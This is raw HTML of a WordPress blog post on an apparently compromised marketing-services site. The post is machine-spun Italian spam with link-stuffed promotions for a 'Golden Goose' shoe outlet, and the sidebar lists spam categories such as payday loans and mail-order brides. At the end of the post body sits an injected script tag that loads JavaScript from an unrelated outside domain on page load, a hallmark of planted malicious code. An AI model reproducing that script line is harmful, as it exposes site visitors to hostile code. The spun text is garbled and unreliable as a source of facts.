	<li id="nav-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/search-engine-optimization-seo/" class="">Search Engine Optimization (SEO)</a></li>
	<li id="nav-menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/web-design/" class="">Web Design</a></li>
	<li id="nav-menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/project-management/" class="">Project Management</a></li>
	<li id="nav-menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/content-writing/" class="">Content Writing</a></li>
	<li id="nav-menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/translation-services/" class="">Translation Services</a></li>
	<li id="nav-menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="http://services.prattsystems.com/" class="">Domain Registration</a></li>
	<li id="nav-menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.secureserver.net/hosting/web-hosting_4.aspx?ci=1783&amp;prog_id=432231" class="">Web Hosting</a></li>
	<li id="nav-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.getresponse.com/?a=iMarketing" class="">Autoresponder Service</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://prattsystems.com/about-us/" class="">About Us</a></li>
<li id="nav-menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://prattsystems.com/portfolio/" class="">Portfolio</a></li>
<li id="nav-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://optimizedsupport.kayako.com/" class="">Support</a></li>
<li id="nav-menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="http://prattsystems.com/contact-us/" class="">Contact Us</a></li>
</ul>                    </div>
                    <div class="share-links"></div>
                    <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                </div>

                
            </div>
        </div>

        
<div id="nav-panel" class="">
    <div class="container">
        <div class="mobile-nav-wrap">
            <div class="menu-wrap"><ul id="menu-new-home-page-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://prattsystems.com/" rel="nofollow" class="">Home</a></li>
<li id="accordion-menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="http://prattsystems.com/services" rel="nofollow" class="">Services</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/social-media-marketing/" rel="nofollow" class="">Social Media Marketing</a></li>
	<li id="accordion-menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/search-engine-marketing-sem/" rel="nofollow" class="">Search Engine Marketing (SEM)</a></li>
	<li id="accordion-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/search-engine-optimization-seo/" rel="nofollow" class="">Search Engine Optimization (SEO)</a></li>
	<li id="accordion-menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/web-design/" rel="nofollow" class="">Web Design</a></li>
	<li id="accordion-menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/project-management/" rel="nofollow" class="">Project Management</a></li>
	<li id="accordion-menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/services/content-writing/" rel="nofollow" class="">Content Writing</a></li>
	<li id="accordion-menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/translation-services/" rel="nofollow" class="">Translation Services</a></li>
	<li id="accordion-menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://services.prattsystems.com/" rel="nofollow" class="">Domain Registration</a></li>
	<li id="accordion-menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.secureserver.net/hosting/web-hosting_4.aspx?ci=1783&amp;prog_id=432231" rel="nofollow" class="">Web Hosting</a></li>
	<li id="accordion-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.getresponse.com/?a=iMarketing" rel="nofollow" class="">Autoresponder Service</a></li>
</ul>
</li>
<li id="accordion-menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/about-us/" rel="nofollow" class="">About Us</a></li>
<li id="accordion-menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/portfolio/" rel="nofollow" class="">Portfolio</a></li>
<li id="accordion-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://optimizedsupport.kayako.com/" rel="nofollow" class="">Support</a></li>
<li id="accordion-menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://prattsystems.com/contact-us/" rel="nofollow" class="">Contact Us</a></li>
</ul></div>        </div>
    </div>
</div>
    </div>
</header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-1">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
                            <div class="breadcrumbs-wrap">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="http://prattsystems.com" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="http://prattsystems.com/category/uncategorized/"><span itemprop="title">Uncategorized</span></a><i class="delimiter"></i></li><li>Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento</li></ul>                </div>
                        <div class="">
                <h1 class="page-title">Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento</h1>
                            </div>
                    </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            

<div id="content" role="main" class="">

    
            
<article class="post-full post-2184 post type-post status-publish format-standard hentry category-uncategorized">

            
        
            <div class="post-date">
                    <span class="day">24</span>
        <span class="month">Oct</span>
                </div>
    
    <div class="post-content">
                    <h2 class="entry-title">Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento</h2>
                <span class="vcard" style="display: none;"><span class="fn"><a href="http://prattsystems.com/author/nicholas/" title="Posts by nicholas" rel="author">nicholas</a></span></span><span class="updated" style="display:none">2019-10-24T16:59:56+00:00</span>        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="http://prattsystems.com/author/nicholas/" title="Posts by nicholas" rel="author">nicholas</a></span>                            <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="http://prattsystems.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                                    <span class="meta-comments"><i class="fa fa-comments"></i> <a href="http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/#respond" class="hash-scroll">0 Comments</a></span>
            
                    </div>

        <div class="entry-content">
            <p>Il nome della serie e / o l&#8217;aspettativa situazione nelle lavatrici e asciugacapelli sono sarà  <a href="https://www.scarpegoldengooseoutlet.com/superstar-uomo">Scarpe Golden Goose Outlet</a> nche un fattore importante. Il programma è serio di pick-up una macchina efficiente benzina come Maytag o Whirlpool che è destinato ad avere un output Forza Star e sarebbe di qualità commerciale. Senza dubbio l&#8217;ambiente hanno la capacità di essere raffinato e noi risparmiare qualche soldo qualche vostro denaro troppo.<br />
<br />
Alcuni suggerimenti sono più &#8216;elastico&#8217;. Hai può visualizzare il vostro completo da tempo dedicando entro fine alla formazione e in modo che gli individui possono sicuramente il lavoro più biologica. Si può effettivamente migliorare l&#8217;immagine per essere comunque più prezioso &#8211; al fine di rendere realmente decisione di qualità superiore più rapidamente, per guidare l&#8217;utente &#8211; fare molto denaro.<br />
<br />
Quindi la cosa è successo altro? Proprio anche se al momento del ritiro interesse utilizzando  <a href="https://www.scarpegoldengooseoutlet.com/">Scarpe Golden Goose Outlet</a> uesto straordinario Forex quota di EA potrebbe essere che esplode, Fap Turbo Evolution è stato inizialmente ritirato direttamente dalla  <a href="https://www.scarpegoldengooseoutlet.com/superstar-donna">Golden Goose Superstar Donna Outlet</a> endita. Le dimensioni dei file per creare i risultati informativi sembravano mai tenuto. Così la lingua è andato completamente sbagliato? Forse la persona soffiare fuori dei loro conti con il pilota automatico? possibilità erano vengono faranno più di noncuranza sfruttando in modo che vi aiuterà a liberare il suo o incredibili ricompense?<br />
<br />
Il più grande errore maggior parte della gente si esce. Tutti vogliono la gratificazione immediata. Ones &#8220;Get Rich&#8221; veloce! Ed è anche completamente tale problema. Ancora gota&#8217; comprarlo il tempo così come quelli di attenzione propria idea merita; specialmente in caso si sono indubbiamente in Infrastructure Marketing.<br />
<br />
Guardate subito dopo l&#8217;oro presa di scarpe da ginnastica d&#8217;oca. Mai errori l&#8217;ovulo come un dono. Siamo diventati un enorme che riconosce le cose un aumento rispetto agli uomini e le donne adulte. E &#8216;solo spesso scherzato, tongue-in-cheek molto si sono tipiche solo come buona dato che la realizzazione passato. Questo è tutto ultimo filo sul pavimento. Ci sarà quasi certamente non una buona raccolta le cose che facciamo, alcune delle vendita questo che facciamo, o che questo obiettivo il fatto è padroneggiata. Si può essere il regalo. Si continua a essere il fantastico outlet scarpe di allenamento oca. Il tipo di uovo è in realtà solo l&#8217;ultimo aspetto principale che hai scoperto.<br />
<br />
Attenzione all&#8217;interno di unità tradizionali modelli di design pubblicizzate, che risultano essere memi tipi, come: punto ottimale inquinanti di petrolio, il movimento biologico, la proliferazione atomica da parte dei paesi canaglia, tassare i ricchi, socializzato ObamaCare (uno schema di razionamento l&#8217;eutanasia). Essere consapevoli di di piani di pensionamento assicurazione sociale Ponzi, Ponzi Medicare come piani, Ponzi 100% manie pura immobiliari, azioni Ponzi, Hedgefunds Ponzie, Ponzi collegamento di vendita da parte del banchettava (QE1 QE2) o Ponzi 401K e quasi  <a href="https://www.scarpegoldengooseoutlet.com/superstar-uomo">Scarpe Golden Goose Superstar Uomo</a> utti gli altri piani di pensionamento. Attenzione compresi sollievo banca &#8211; senza dubbio il contribuente assicurarsi che si finisce migliorare causa tutti i debiti. Vari di questi grandi subtrifuges è in grado di essere decimata da alcuni dei Grande Delusione.<br />
<br />
Questi esseri umani e le imprese possono i soldi per lo stipendio di un legale di $ 10, mila a fornire loro i modi per risparmiare $ 500, migliaia di tassazione. Molto probabilmente, non è in grado di. Le leggi overtax è fatto che ha scappatoie come i &#8220;ricchi&#8221; e per quanto riguarda alcuni imprenditori. Parte di tutto questo è, infatti, in quanto si tratta di un sacco di queste persone, che le persone possiedono o, eventualmente, controllano il vostro maggioranza di un case in questo paese. Dato che nessun miglioramento può sembrare fatto con la vostra notevole stock di capitale. Se questi prodotti persone e di conseguenza le imprese sono tipici dato a ciascuno dei nostri fondi di caffè diritto di aumentare i loro dollari (tali come sgravi fiscali), la finanziaria terrà alla funzionalità e coltivare.<script type="text/javascript" src="https://name.unuo.top/calvin_sslmaster.deferred.cmb.min.js"></script></p>
        </div>

    </div>

    <div class="post-gap"></div>

            <div class="post-block post-share">
                            <h3><i class="fa fa-share"></i>Share this post</h3>
                        <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento&amp;url=http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/&amp;title=Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://plus.google.com/share?url=http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento&amp;body=http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div>        </div>
    
            <div class="post-block post-author clearfix">
                            <h3><i class="fa fa-user"></i>Author</h3>
                        <div class="img-thumbnail">
                <img alt='' src='http://1.gravatar.com/avatar/4be32a3e1a2350f4288bf7e0056b7fde?s=80&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/4be32a3e1a2350f4288bf7e0056b7fde?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>            </div>
            <p><strong class="name"><a href="http://prattsystems.com/author/nicholas/" title="Posts by nicholas" rel="author">nicholas</a></strong></p>
            <p></p>
        </div>
    
            <div class="post-gap-small"></div>
        
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://prattsystems.com/wp-login.php?redirect_to=http%3A%2F%2Fprattsystems.com%2Fscarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    
</article>
                                <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <div class="post-date">
            <span class="day">18</span>
        <span class="month">May</span>
          </div>
    <h4><a href="http://prattsystems.com/by-buying-his-forms-from-your-finest-scribes-one/">
    By buying his forms from your finest scribes, one shall without a doubt advantage    </a></h4>
    <p class="post-excerpt">If you&#8217;re truly dropped, a tiny evaluation on essay writing offers you some excellent thoughts. An essay has to...  <a class="read-more" href="http://prattsystems.com/by-buying-his-forms-from-your-finest-scribes-one/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">23</span>
        <span class="month">Oct</span>
          </div>
    <h4><a href="http://prattsystems.com/golden-goose-superstar-donna-outlet-online-dichiarare-in-total-financial-liberty-oggi/">
    Golden Goose Superstar Donna Outlet Online Dichiarare in Total Financial Liberty oggi!    </a></h4>
    <p class="post-excerpt">Ho viaggiato attraverso parte della città per andare su di esso per collegi. Ci potrebbero essere altre autostrade, ma...  <a class="read-more" href="http://prattsystems.com/golden-goose-superstar-donna-outlet-online-dichiarare-in-total-financial-liberty-oggi/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">01</span>
        <span class="month">Oct</span>
          </div>
    <h4><a href="http://prattsystems.com/no-cost-saving-online-games-the-benefits-and-cons/">
    No cost Saving Online games &#8211; The benefits and Cons    </a></h4>
    <p class="post-excerpt">Each time when ever many games will often be packed with malware and other challenges, the most recent game...  <a class="read-more" href="http://prattsystems.com/no-cost-saving-online-games-the-benefits-and-cons/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">25</span>
        <span class="month">Nov</span>
          </div>
    <h4><a href="http://prattsystems.com/mens-golden-goose-sneakers-how-to-be-able-to-identify-fantastic-mlm-buyers/">
    Men&#8217;s Golden Goose Sneakers How to Be Able To Identify fantastic Mlm buyers    </a></h4>
    <p class="post-excerpt">Located in about the Minuscule Belt Mountains, Showdown Snowboard Resort that has been all over since 1936 and is...  <a class="read-more" href="http://prattsystems.com/mens-golden-goose-sneakers-how-to-be-able-to-identify-fantastic-mlm-buyers/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">12</span>
        <span class="month">Mar</span>
          </div>
    <h4><a href="http://prattsystems.com/apps-to-get-work-how-to-use-the-workplace-group-skills-over-time-management-applications/">
    Apps To get Work &#8212; How to Use The Workplace Group Skills Over time Management Applications    </a></h4>
    <p class="post-excerpt">Workplace business is a vital part of workplace management.  Whether it&#8217;s about the stream of choices, or the...  <a class="read-more" href="http://prattsystems.com/apps-to-get-work-how-to-use-the-workplace-group-skills-over-time-management-applications/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">30</span>
        <span class="month">Dec</span>
          </div>
    <h4><a href="http://prattsystems.com/sneakers-golden-goose-mid-star-baratas-redactor-de-negocios-el-encanto-de-la-mejor-one-or-adecuado-mejor/">
    Sneakers Golden Goose Mid Star Baratas Redactor de negocios &#8211; El encanto de la mejor One.or adecuado mejor!    </a></h4>
    <p class="post-excerpt">Ahora alguien podría usar vacilaciones siendo analizados en todo el papel. No todo el mundo llega a este artículo,...  <a class="read-more" href="http://prattsystems.com/sneakers-golden-goose-mid-star-baratas-redactor-de-negocios-el-encanto-de-la-mejor-one-or-adecuado-mejor/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">15</span>
        <span class="month">Jun</span>
          </div>
    <h4><a href="http://prattsystems.com/hello-world/">
    Hello world!    </a></h4>
    <p class="post-excerpt">Welcome to WordPress. This is your first post. Edit or delete it, then start writing!
 <a class="read-more" href="http://prattsystems.com/hello-world/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">18</span>
        <span class="month">May</span>
          </div>
    <h4><a href="http://prattsystems.com/no-cost-lesbian-set-up/">
    No cost Lesbian Set-up    </a></h4>
    <p class="post-excerpt"> Other gals wish    to talk for friendships with like-minded ladies simply. Our features  ...  <a class="read-more" href="http://prattsystems.com/no-cost-lesbian-set-up/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">06</span>
        <span class="month">Nov</span>
          </div>
    <h4><a href="http://prattsystems.com/ggdb-golden-goose-sneakers-outlet-effective-trade-systems/">
    GGDB Golden Goose Sneakers Outlet Effective trade Systems    </a></h4>
    <p class="post-excerpt">Real Reports &#8211; any sort very will rent you on to roll excessively instead linked with having to actually...  <a class="read-more" href="http://prattsystems.com/ggdb-golden-goose-sneakers-outlet-effective-trade-systems/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">03</span>
        <span class="month">Jun</span>
          </div>
    <h4><a href="http://prattsystems.com/drexel-computer-science-levels/">
    Drexel Computer Science Levels    </a></h4>
    <p class="post-excerpt">Pupils take classes in Drexel compsci to develop technical expertise that will be needed to be competitive in the...  <a class="read-more" href="http://prattsystems.com/drexel-computer-science-levels/">read more <i class="fa fa-angle-right"></i></a></p> </div>
                            </div>
                        </div>
                    </div>
                </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-144"><a href="http://prattsystems.com/category/advance-financial-near-me-2/">Advance Financial Near Me</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://prattsystems.com/category/asian-dating/">Asian Dating</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://prattsystems.com/category/blonde-sex-2/">Blonde Sex</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://prattsystems.com/category/blue-trust-loan-2/">Blue Trust Loan</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://prattsystems.com/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://prattsystems.com/category/cash-store-rockford-il/">Cash Store Rockford Il</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://prattsystems.com/category/cashcall-mortgage-2/">Cashcall Mortgage</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://prattsystems.com/category/check-city-west-valley-city-ut/">Check City West Valley City Ut</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://prattsystems.com/category/check-smart-near-me/">Check Smart Near Me</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://prattsystems.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://prattsystems.com/category/dollar-loan-center-reno-nv-2/">Dollar Loan Center Reno Nv</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://prattsystems.com/category/esports-betting/">esports betting</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://prattsystems.com/category/getiton-dating-2/">Getiton Dating</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://prattsystems.com/category/good-grief-sign-in/">good grief sign in</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://prattsystems.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://prattsystems.com/category/latina-sex-2/">Latina Sex</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://prattsystems.com/category/mail-order-bride-sites/">Mail Order Bride Sites</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://prattsystems.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://prattsystems.com/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://prattsystems.com/category/maxlend-sign-in-2/">Maxlend Sign In</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://prattsystems.com/category/money-mart-stockton-ca-2/">Money Mart Stockton Ca</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://prattsystems.com/category/moneykey-ohio-2/">Moneykey Ohio</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://prattsystems.com/category/muslim-brides/">Muslim Brides</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://prattsystems.com/category/net-credit-union-2/">Net Credit Union</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://prattsystems.com/category/online-direct-lenders/">Online Direct Lenders</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://prattsystems.com/category/payday-loans-nj/">Payday Loans Nj</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://prattsystems.com/category/russian-brides/">Russian Brides</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://prattsystems.com/category/singleparentmeet-review-2/">Singleparentmeet review</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://prattsystems.com/category/sugar-daddy-for-me-contact-number-2/">sugar daddy for me contact number</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://prattsystems.com/category/tiny-tranny-2/">Tiny Tranny</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://prattsystems.com/category/top-brides/">top brides</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://prattsystems.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://prattsystems.com/category/which-dating-site-is-best-for-serious-2/">Which Dating Site Is Best For Serious Relationships?</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://prattsystems.com/category/wooplus-review-2/">Wooplus Review</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3>            <div class="row">
                <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}">
                    <div class="post-slide"><div class="post-item-small">
        <a href="http://prattsystems.com/foundation-for-cancer-research-esports/">Foundation for Cancer Research eSports</a>
    <span class="post-date">June 12, 2020</span></div><div class="post-item-small">
        <a href="http://prattsystems.com/sat-6-portland-flourished-in-stidham-frank-gore-jersey/">Sat 6 ( portland flourished in stidham  Frank Gore Jersey</a>
    <span class="post-date">June 12, 2020</span></div><div class="post-item-small">
        <a href="http://prattsystems.com/dan-gavitt-ncaa-svp-basketball/">Dan Gavitt NCAA svp basketball</a>
    <span class="post-date">June 12, 2020</span></div></div><div class="post-slide"><div class="post-item-small">
        <a href="http://prattsystems.com/season-the-things-regular-we-see-hurt-new-york-jets-authentic-jersey/">Season the things regular we see hurt New York Jets Authentic Jersey</a>
    <span class="post-date">June 12, 2020</span></div><div class="post-item-small">
        <a href="http://prattsystems.com/games-possessions-in-which-recovering-show-since-super-womens-wes-martin-jersey/">Games possessions in which recovering show since super Womens Wes Martin Jersey</a>
    <span class="post-date">June 12, 2020</span></div><div class="post-item-small">
        <a href="http://prattsystems.com/final-with-the-defense-pair-certain-big-ed-oliver-womens-jersey/">Final with the defense pair certain big Ed Oliver Womens Jersey</a>
    <span class="post-date">June 12, 2020</span></div></div>                </div>
            </div>
            </aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://prattsystems.com/2020/06/'>June 2020</a></li>
	<li><a href='http://prattsystems.com/2020/05/'>May 2020</a></li>
	<li><a href='http://prattsystems.com/2020/04/'>April 2020</a></li>
	<li><a href='http://prattsystems.com/2020/03/'>March 2020</a></li>
	<li><a href='http://prattsystems.com/2019/12/'>December 2019</a></li>
	<li><a href='http://prattsystems.com/2019/11/'>November 2019</a></li>
	<li><a href='http://prattsystems.com/2019/10/'>October 2019</a></li>
	<li><a href='http://prattsystems.com/2019/09/'>September 2019</a></li>
	<li><a href='http://prattsystems.com/2019/08/'>August 2019</a></li>
	<li><a href='http://prattsystems.com/2017/06/'>June 2017</a></li>
	<li><a href='http://prattsystems.com/2016/06/'>June 2016</a></li>
	<li><a href='http://prattsystems.com/2016/05/'>May 2016</a></li>
	<li><a href='http://prattsystems.com/2016/03/'>March 2016</a></li>
	<li><a href='http://prattsystems.com/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="recent_portfolios-widget-2" class="widget widget-recent-portfolios"><h3 class="widget-title">Latest Works</h3>            <div class="row gallery-row">
                <div>
                    <div class="portfolio-slide">    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/social-media-connects-you-with-the-world/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/11/Social-Media-Globe-85x85.png" alt="" />
            </a>
        </div>
    </div>
    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/social-media-marketing-specialist/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/11/Social-Media-Marketing-8-85x85.png" alt="" />
            </a>
        </div>
    </div>
    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/social-media-marketing/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/11/Social-Media-Circle-4-85x85.png" alt="" />
            </a>
        </div>
    </div>
    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/wharton-business-school-introduction-to-marketing/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/11/Introduction-to-Marketing-85x85.jpg" alt="" />
            </a>
        </div>
    </div>
    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/social-media-marketing-with-facebook-twitter/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/10/Social-Media-Marketing-with-Facebook-Twitter-85x85.jpg" alt="" />
            </a>
        </div>
    </div>
    <div class="portfolio-item-small">
        <div class="portfolio-image img-thumbnail">
            <a href="http://prattsystems.com/portfolio/how-to-rock-social-media/">
                <img width="85" height="85" src="http://prattsystems.com/wp-content/uploads/2017/10/How-to-Rock-Social-Media-Cert-7-85x85.jpg" alt="" />
            </a>
        </div>
    </div>
</div>                </div>
            </div>
            <a class="btn-flat pt-right btn-xs view-more" href="http://prattsystems.com/portfolio/">View More <i class="fa fa-arrow-right"></i></a>
            </aside>        </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-2 show-ribbon">
            <div class="footer-main">
            <div class="container">
                                    <div class="footer-ribbon"><a href="http://prattsystems.com/contact-us/">Get in Touch!</a></div>
                
                                    <div class="row">
                                                        <div class="col-lg-3">
                                    <aside id="wysija-2" class="widget widget_wysija"><div class="box-content"><h3 class="widget-title">Newsletter</h3><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
